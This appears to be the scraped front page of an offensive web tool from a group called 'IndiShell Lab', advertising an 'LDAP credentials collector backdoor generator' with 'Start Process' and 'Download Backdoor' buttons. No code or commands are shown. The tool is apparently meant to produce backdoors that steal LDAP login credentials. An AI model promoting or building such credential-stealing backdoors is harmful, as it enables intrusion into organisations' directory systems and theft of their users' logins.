 --==[[IndiShell Lab]]==--
127.0.0.1/exploit/poster/
Google
--==[[ LDAP credentials collector backdoor generator ]]==--
--==[[ By IndiShell Lab]]==--
Start Process
Download Backdoor